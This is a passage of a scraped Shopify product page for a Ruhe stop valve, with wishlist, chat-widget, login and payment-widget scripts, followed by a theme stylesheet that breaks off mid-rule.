<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    } else {
      wishlistData = wishlistData.filter(item => item.productTitle !== pdpData.productTitle);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    }

    // re-render list
    displayWishlist();
    updateWishlistCount();
  }

  // Remove a specific title from wishlist and re-render
  function removeFromWishlist(productTitle) {
    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    wishlistData = wishlistData.filter(item => item.productTitle !== productTitle);
    localStorage.setItem('wishlist', JSON.stringify(wishlistData));
    displayWishlist();
    updateWishlistCount();
  }

  // Render all items in .js-wishlistBlock, injecting a Remove button
  function displayWishlist() {
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const wishlistBlock = document.querySelector('.js-wishlistBlock');

    if (!wishlistBlock) {
      console.error('Element with class "js-wishlistBlock" not found');
      return;
    }

    if (wishlistData.length === 0) {
      wishlistBlock.innerHTML = '<p>Your wishlist is empty.</p>';
      return;
    }

    wishlistBlock.innerHTML = wishlistData.map(item => `
      <div class="wishlist-product__list">
        <div class="c-product">
          <a href="${item.productUrl}">
            <img loading="lazy" src="${item.productImg}" alt="${item.productTitle}">
          </a>
          <div class="c-product-info">
          <b2bridge-product-card-table productId="${item.productId}"></b2bridge-product-card-table>
          <h3 class="c-product__title">
            <a class="full-unstyled-link" href="${item.productUrl}">
              ${item.productTitle}
            </a>
          </h3>
          <p class="c-product__price">${item.productPrice}</p>
          <a class="atc" href="${item.productUrl}">ADD TO CART</a>
          <button
            class="remove-wishlist-btn"
            onclick="removeFromWishlist('${item.productTitle}')"
          >
            Remove
          </button>
          </div>
        </div>
      </div>
    `).join('');
    updateWishlistCount();
  }

  // On page load: set initial button state and render list
  document.addEventListener('DOMContentLoaded', function () {
    const wishlistButton = document.querySelector('.wishlist_button');
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const productTitle = "Elixir Concealed Stop Valve (20mm)- by Ruhe";

    if (wishlistButton) {
      const isIn = wishlistData.some(item => item.productTitle === productTitle);
      wishlistButton.innerHTML = isIn
        ? `<svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`
        : `<svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`;
    }

    displayWishlist();
    updateWishlistCount();
  });

  function updateWishlistCount() {
  let count = 0;
  try {
    const wishlist = JSON.parse(localStorage.getItem('wishlist')) || [];
    count = wishlist.length;
  } catch (e) {
    console.warn('Failed to read wishlist from localStorage');
  }

  const badge = document.getElementById('wishlist-count');
  if (badge) {
    if (count > 0) {
      badge.textContent = count;
      badge.style.display = 'inline-block';
    } else {
      badge.style.display = 'none';
    }
  }
}
</script>
    <!-- Popin Script -->
    <script>
      let popIn = document.createElement('script')
      popIn.setAttribute('src', 'https://widget01.popin.to/js/widget.js')
      document.body.appendChild(popIn)
      popIn.onload = () => {
        popInWidgetInit({
          token: "12712",
          mode: "hidden"
          });
      }
    </script>
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        const cta = document.querySelector('.customer_nudge_cta');
        const drawer = document.querySelector('.customer-support-nudge__drawer');
        const overlay = document.querySelector('.customer-support-nudge__drawer-overlay');

        const closeSelectors = [
          '.te-p2r6ry7okg1lt0xor74vipne',
          '.te-xeuiv8wpfp9nv39edj3eupf6',
          '.te-qozstmgzmmwn1oqlvtiuv9w8'
        ];

        if (cta && drawer && overlay) {
          cta.addEventListener('click', (event) => {
            event.preventDefault();
            event.stopImmediatePropagation(); // Ensures no inner element's handler is triggered
            drawer.classList.toggle('customer-support-nudge__drawer--open');
            drawer.classList.toggle('ts-open');
            overlay.classList.toggle('ts-open');
          });

          closeSelectors.forEach(selector => {
            const el = document.querySelector(selector);
            if (el) {
              el.addEventListener('click', () => {
                drawer.classList.remove('customer-support-nudge__drawer--open', 'ts-open');
                overlay.classList.remove('ts-open');
              });
            }
          });
        }
      });
    </script>
    <!-- Popin Floating Button -->
    <style>
  .customer_nudge_cta{
    cusrsor: pointer;
  }
  .customer-support-nudge__drawer p{
    margin: 0px;
  }
  p.te-fvgfm5rmcxfc6hw7bhkohjuh.ts-open {
    color: #fff;
}
  .customer-support-nudge__drawer {
    position: fixed;
    bottom: 150px;
    width: auto;
    height: auto;
    background-color: #fff;
    box-shadow: -2px 0 10px rgba(0,0,0,.1);
    transform: translateX(100vw);
    z-index: 99999999;
    transition: transform .3s ease-in-out;
    pointer-events: none;
    border-radius: 1rem;
}
.customer-support-nudge__drawer--open {
    transform: translateX(calc(calc(100vw - 350px)/ 2));
    pointer-events: auto;
}
.te-nmaekqeg2yomuu7tyuu43jws {
    border-start-start-radius: 1rem;
    border-start-end-radius: 1rem;
    border-end-start-radius: 1rem;
    border-end-end-radius: 1rem;
    overflow-x: hidden;
    overflow-y: hidden;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
}
.te-es3kh3gnd2skkaskv0l507hq {
    padding-block-start: 1rem;
    padding-inline-start: 1rem;
    padding-inline-end: 1rem;
    padding-block-end: 1rem;
    background-color: rgba(0, 0, 0, 1);
    align-items: center;
    display: flex;
    justify-content: space-between;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 0.5rem;
}
.te-p2r6ry7okg1lt0xor74vipne {
    color: #ffffff;
}
.te-r13yg3cnkh3q7sriws0heqn7 {
    width: 24px;
    height: 24px;
}
.te-uw9k6smj3v5e72tllctg7ih1 {
    padding-block-start: 2rem;
    padding-inline-start: 24px;
    padding-block-end: 24px;
    padding-inline-end: 24px;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 32px;
}
.te-xeuiv8wpfp9nv39edj3eupf6 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    align-items: center;
}
.te-vr5kiwphjxga7jdcuk1uamj2 {
    width: 36px;
    height: 36px;
}
.te-wdadmd9brql4xqd1go4egszu {
    color: #636363;
    font-size: 12px;
}
.te-qozstmgzmmwn1oqlvtiuv9w8 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    align-items: center;
    display: flex;
    justify-content: start;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    cursor: pointer;
}
.te-r9esjhzp55lgok4q7thcb8bg {
    width: 32px;
    height: 32px;
    fill: #f7a83f;
}
.te-ba6zhan2l6hwr64q8bbeis36 {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 0.5rem;
}
.customer-support-nudge__drawer-overlay {
    position: fixed;
    background: rgb(0,0,0,.5);
    inset: 0;
    z-index: 6;
    pointer-events: none;
    display: none;
}
.customer-support-nudge__drawer-overlay.ts-open {
    display: block;
}
button.popin-floating-button {
    pointer-events: none;
}
  
@media (min-width:1024px){
  .customer-support-nudge__drawer--open {
    transform: translateX(0);
}
.customer-support-nudge__drawer {
    bottom: 75px;
    right: 85px;
}
}
</style>
<div class="customer-support-nudge__drawer-overlay te-c36nu5niz5cw9aah8f0apym3"></div>
<div class="customer-support-nudge__drawer te-w1bbs2a0x21f5cvzzwqhqvcf ts-open">
  <div class="te-nmaekqeg2yomuu7tyuu43jws ts-open">
    <div class="te-es3kh3gnd2skkaskv0l507hq ts-open">
      <p class="te-fvgfm5rmcxfc6hw7bhkohjuh ts-open">Get expert shopping help now</p>
      <button class="te-p2r6ry7okg1lt0xor74vipne ts-open" type="button" fdprocessedid="g4pfuu">
        <span>x</span>
      </button>
    </div>
    <div class="te-uw9k6smj3v5e72tllctg7ih1">
      <p class="te-dzcqc9w28gcagxv5bnkc7s99">Mon - Sun : 10 AM - 7 PM</p>
      <div class="te-ba6zhan2l6hwr64q8bbeis36">
        <a
          class="te-xeuiv8wpfp9nv39edj3eupf6"
          href="https://wa.me/919205993314?text=Hi"
          ><img loading="lazy"
            srcset="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=165 165w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=360 360w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=375 375w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=533 533w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=550 550w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=720 720w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=940 940w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1066 1066w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1080 1080w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1500 1500w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1780 1780w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=2160 2160w"
            sizes="100vw"
            src="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728"
            style="aspect-ratio:1.0571428571428572"
            alt="Alt text"
            class="te-vr5kiwphjxga7jdcuk1uamj2"
          >
          <div class="te-rbqon34fczodv90lfipmo03e">
            <p class="te-zc6q2ql09otao5lae80ckvyu">Chat with a Ruhe Expert</p>
            <p class="te-wdadmd9brql4xqd1go4egszu">and Get Exclusive Offers</p>
          </div></a
        ><a
           onclick="Popin('open')"
          class="te-qozstmgzmmwn1oqlvtiuv9w8"
        >
          <svg class="te-r9esjhzp55lgok4q7thcb8bg" stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 576 512" height="1.5em" width="1.5em" xmlns="http://www.w3.org/2000/svg">
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
          <p class="te-lq213jwqski798wd6vhxnr2p">Live Video Shopping</p>
        </a>
      </div>
    </div>
  </div>
</div>

    <div class="customer_nudge_cta">
      <button class="popin-floating-button" onclick="Popin('open')">
        <span class="popin-floating-button-icon">
          <div class="pulse one"></div>
          <div class="pulse two"></div>
          <svg
            stroke="currentColor"
            fill="currentColor"
            stroke-width="0"
            viewBox="0 0 576 512"
            height="1.5em"
            width="1.5em"
            xmlns="http://www.w3.org/2000/svg"
          >
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
        </span>
        <span class="popin-floating-nudge">Shop On Video Call</span>
      </button>
      
       <div id="sy-whatshelp">
        <a class="whatsapp-floating-button sywh-open-services" href="https://api.whatsapp.com/send?phone=919205993314&text=Hi" target="_blank" class="sywh-open-services " data-html="true" data-placement="left">
          <i class="fab fa-whatsapp"></i>
         </a>        
        </div>
    </div>
    
    
     
     <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    const token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment))
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
         const customerId = getCustomerId()
         token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script defer src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions-min.js"></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>





     <script>
(function () {
  const OriginalURL = window.URL;

  function SafeURL(url, base) {
    try {
      return base ? new OriginalURL(url, base) : new OriginalURL(url);
    } catch (e) {
      // fallback to current location as base
      return new OriginalURL(url, window.location.origin);
    }
  }

  SafeURL.createObjectURL = OriginalURL.createObjectURL;
  SafeURL.revokeObjectURL = OriginalURL.revokeObjectURL;

  window.URL = SafeURL;
})();
</script>

    <script src="//ruheindia.com/cdn/shop/t/139/assets/hide-form-fields.js?v=162044783899211371781769671128" defer="defer"></script>
  <!-- Begin Shopify–payment-cart JavaScript -->
<script type="text/javascript">
 
  var mid = '7662';
 
</script>
<script src="https://checkout-merchant.snapmint.com/js/v1/7662" defer></script>
<!-- End Shopify-payment JavaScript -->
  <div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019c0f0d-335d-746a-9f01-9f7ed61510b6/lb-upsell-233/assets/lb-upsell.js" defer="defer"></script>



<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019c0f0d-335d-746a-9f01-9f7ed61510b6/lb-upsell-233/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019c0f0d-335d-746a-9f01-9f7ed61510b6/lb-upsell-233/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/139/assets/style.aio.min.css?v=38736436405948860911769671181
body_size: 3490
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
section#shopify-section-template--17622507127004__custom_liquid_aeHP9U {
  background: #e4e4e4 !important;
}
a.card-link.text-current.js-prod-link {
  -webkit-line-clamp: 3;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #000;
  min-height: 42px;
}
input#contactFormPhone {
  width: 70% !important;
}
.gst-invoice__cart {
  display: none !important;
}
p.cart-attribute__field.text-left {
  margin-top: 16px;
}
div#shopify-section-template--17865765683420__main {
  margin: 0;
}
@media only screen and (min-width: 750px) {
  .col-12.col-md-6.offset-md-1 .img-fluid {
    max-width: 68% !important;
  }
  .col-12.col-md-6.offset-md-1 {
    display: flex;
    justify-content: center;
  }
  .slider-nav.absolute.top-middle.end.slider-nav--show-on-hover.no-hover-hidden.hidden.md\:block.no-js-hidden {
    display: flex;
    justify-content: center;
  }
  button.slider-nav__btn.tap-target.btn.prev.btn--primary.has-ltr-icon {
    right: 142rem !important;
    overflow: hidden !important;
  }
}
@media only screen and (max-width: 700px) {
  input#soldOut-button {
    margin-top: 8px;
  }
  input#contactFormPhone {
    width: 100% !important;
  }
}
.download--banner {
  border: solid 1px rgba(247 168 63 / 1);
  padding: 12px;
  border-radius: 14px;
}
.sale-banner {
  background: linear-gradient(to bottom, #f93, #fff, #138808) !important;
  padding: 12px !important;
  width: 100% !important;
}
.discount {
  font-size: 17px !important;
  margin: 7px 0 !important;
}
.code {
  font-size: 13px !important;
  padding: 5px 10px !important;
}
.shopify-payment-button__button--unbranded {
  font-size: 0 !important;
}
.shopify-payment-button__button--unbranded::before {
  content: "Buy Now";
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  padding: 0.5em 1em;
  white-space: nowrap;
  font-size: 14px;
  font-weight: inherit;
  letter-spacing: inherit;
  color: inherit;
  z-index: 1;
}
h4.logo__h4.m-0 {
  display: flex;
}
product-card .card__info-container {
  background: #fafafa;
  border-radius: 0 0 10px 10px;
}
product-card img {
  border-radius: 10px 10px 0 0;
}
product-card .price__default {
  display: flex;
  align-items: baseline;
  gap: 0px;
}
.section__heading {
  font-weight: 500;
  font-size: 28px;
  letter-spacing: 0.01rem;
}
.cc-multi-column .card__info {
  position: absolute;
  padding: 0 !important;
  bottom: 20px;
  left: 20px;
}
.cc-multi-column .card__info h3 {
  font-size: 18px;
  color: #fff;
  margin-bottom: 0;
  font-weight: 500;
}
.cc-multi-column img {
  border-radius: 10px;
}
.cc-media-with-text a.btn {
  background: 0 0;
  opacity: 1;
  border: 1px solid #000;
  border-radius: 10px;
  font-weight: 500;
  color: #000;
}
.cc-media-with-text img {
  border-radius: 10px;
}
.cc-media-with-text h2.section__block {
  font-weight: 600;
  line-height: 1;
  margin-bottom: 10px;
}
.cc-media-with-text .section__block {
  margin-bottom: 10px;
}
.cc-media-with-text .section__block + .section__block--button {
  margin-top: 0;
}
.cc-featured-blog img {
  border-radius: 10px;
}
.cc-featured-blog h3.card__title a {
  font-size: 18px;
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #000;
  min-height: 42px;
}
div#insta-feed h2 {
  font-weight: 600;
  font-size: 28px;
  letter-spacing: 0.01rem;
  text-align: left;
}
.product .product-info__block .price__default {
  display: flex;
  align-items: center;
}
.product .product-info__block span.price__current {
  font-size: 18px;
  padding-inline-end: 1rem;
}
.product .product-info__block .comaparision-price s.price__was {
  font-size: 16px;
  padding-inline-end: 1rem;
}
.product .product-info__block .badge.badge--on-sale {
  font-size: 16px;
}
.product .product-info__block .comaparision-price {
  display: flex;
}
.cp-sale {
  display: flex;
  align-items: baseline;
}
.md\:img-fit,
.media-with-text-2 .img-fit {
  object-fit: contain;
}
.cc-gallery .gallery .img-fit {
  border-radius: 10px;
}
.cc-gallery .gallery .media {
  border-radius: 10px;
}
.cc-gallery .gallery a {
  border-radius: 10px;
}
.cc-gallery .gallery .gallery-block__image {
  border-radius: 10px;
}
.media-with-text a.btn.btn--primary:hover {
  background: var(--secondary-color);
  color: #fff;
  border: none;
  transition: none;
  opacity: 1;
  cursor: pointer;
}
.icons-with-text .rte.text-body-small p {
  font-size: 0.8em;
}
a.btn.btn--primary {
  background: 0 0;
  color: #000;
  opacity: 1;
  font-weight: 500;
  box-shadow: none;
  border-radius: 50px;
}
a.btn.btn--primary:hover {
  background: var(--secondary-color);
  color: #fff;
  border: none;
  transition: none;
  opacity: 1;
  cursor: pointer;
}
.cc-featured-blog .media {
  border-radius: 10px;
}
.cc-featured-blog .card__media {
  border-radius: 10px;
}
.cc-multi-column a {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.icons-with-text__icon {
  position: relative;
  min-width: 50px;
  max-width: 50px;
  width: 50px;
  height: 55px;
}
.icons-with-text__icon img {
  position: absolute;
  width: 100% !important;
  height: 100% !important;
  top: 0;
  left: 0;
}
product-card.card .price__default {
  display: flex;
  flex-direction: column;
}
.price-rating {
  display: flex;
  flex-direction: row-reverse;
  align-items: end;
}
.media-with-text-2 .section__block p strong {
  font-size: 30px;
}
custom-pagination.main-products-grid
  ul.grid.mb-8.md\:mb-12.grid-cols-2.small-cards-mobile.sm\:grid-cols-3.xl\:grid-cols-4.gap-x-theme.gap-y-16
  product-card
  .price-rating {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.main-products-grid__results product-card .price-rating {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.main-products-grid__results product-card .price-rating .jm-badge {
  justify-content: flex-start;
}
.change-view {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.media-with-text-2 .section__block.reading-width.rte p {
  font-size: 25px;
}
.md\:img-fit,
.media-with-text-2 .img-fit {
  max-width: 90%;
}
.cc-rich-text h2.section__block {
  margin-bottom: 10px;
}
.cc-rich-text .section__block + .section__block--buttons {
  margin-top: 0;
}
.icons-with-text .rte.text-body-small p {
  font-size: 12px;
}
.icons-with-text .text-body-extra_small {
  font-size: 1.1em;
}
.media-with-text-2 {
  padding: 0;
}
announcement-bar.announcement p {
  font-size: 12px;
}
.cc-collection-list a.media {
  border-radius: 10px;
}
.cc-collection-list a.media img {
  border-radius: 10px;
}
.cc-collection-list .card__media {
  border-radius: 10px;
}
.product-info__block .save1 {
  display: none;
}
.cc-multi-column li.multi-column {
  transition: all 0.5s ease-in-out;
}
.cc-multi-column li.multi-column:hover img {
  transform: scale(1.05);
  transition: all 0.5s ease-in-out;
}
.cc-multi-column li.multi-column .card__media {
  border-radius: 10px;
}
.discount-message {
  margin-top: 20px;
  border: 1px solid #d3d3d3;
  padding: 10px;
  border-radius: 10px;
}
.discount-message p {
  font-size: 14px;
  margin: 0;
}
.discount-message p strong {
  color: #f7a83f;
}
.d-d-none {
  display: none;
}
.d-block {
  display: block;
}
.card .main-products-grid .swatch-single {
  justify-content: flex-start !important;
}
div#variant-details h6 {
  text-align: center;
}
div#variant-details h5 {
  font-size: 16px;
  text-align: center;
}
.swatch-single {
  margin-bottom: 0 !important;
}
ul.swatch-view {
  margin-bottom: 0 !important;
}
.swatches.swatches-type-collections {
  margin-bottom: 0;
}
div.swatches div.swatch-preset-809029 ul.swatch-view li {
  margin: 0 3px 0 0 !important;
}
.swatch-image > div {
  border-radius: 10px !important;
}
div.swatch-preset-809033 .swatch-custom-image {
  border: none !important;
}
div.swatch-preset-809033 .swatch-custom-image.swatch-selected {
  border: 1px solid #000 !important;
}
span.swatch-option-name {
  color: #666364;
}
.new-pdp .product-title {
  font-weight: 400 !important;
  color: #000 !important;
  margin-bottom: 0;
}
.new-pdp span.product-sku span {
  font-size: 13px;
}
.new-pdp span.product-sku > span:first-child {
  color: #666364;
}
.new-pdp span.swatch-option-name {
  color: #666364;
}
.new-pdp div#swatch-option1 {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp div#swatch-option2 {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp .product-info__block {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp .product-info__block span.price__current {
  font-size: 19px;
  font-weight: 400;
}
.new-pdp .product-info__block .comaparision-price s.price__was {
  color: #666364;
  font-weight: 400;
}
.new-pdp .badge.badge--on-sale {
  font-weight: 400;
}
.new-pdp .inclusive {
  color: #666364;
}
.new-pdp .qty-input {
  border-radius: 50px;
}
.new-pdp .qty-input--combined .qty-input__btn {
  color: #666364;
}
.new-pdp quantity-input + .product-info__add-button {
  display: flex;
}
.new-pdp .product-info__add-button button {
  border-radius: 50px;
  background: #f7a83f;
  border: none;
  color: #fff;
  font-weight: 400;
}
.new-pdp .shopify-payment-button button {
  border-radius: 50px;
  font-weight: 400 !important;
}
.new-pdp span.faqquestion-heading {
  font-size: 16px;
  color: #666364;
}
.new-pdp .panel p {
  margin-bottom: 0;
}
.new-pdp .product_accordion.active span {
  color: #000;
}
.new-pdp .product_accordion.active span svg {
  fill: #000000;
}
.new-pdp .info-box {
  display: flex;
  border-radius: 20px;
  border: 0.5px solid #666364;
  padding: 14px 16px;
}
.new-pdp .info-box > div:nth-child(2) {
  flex: calc(60% - 25px);
  font-size: 13px;
}
.new-pdp .info-box > div:first-child {
  flex: calc(40% - 25px);
  font-size: 16px;
  color: #666364;
}
.new-pdp div#short_description {
  font-size: 13px;
}
.new-pdp ul.social.inline-flex.flex-wrap {
  flex-direction: column;
  background: #fff;
  margin: 0;
}
.new-pdp .share-icon {
  position: relative;
  cursor: pointer;
  display: flex;
}
.new-pdp .social-share.flex.items-center {
  position: absolute;
  top: 150%;
  left: 50%;
  transform: translateX(-50%);
  z-index: 999999999;
  box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
}
.new-pdp .product-info__block.product-info__block--sm.product-info__title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
}
.new-pdp .social-share {
  max-height: 0;
  opacity: 0;
  overflow: hidden;
  transition: max-height 0.3s ease, opacity 0.3s ease;
}
.new-pdp .social-share.open {
  max-height: 200px;
  opacity: 1;
}
.new-pdp .share-icon:hover svg path {
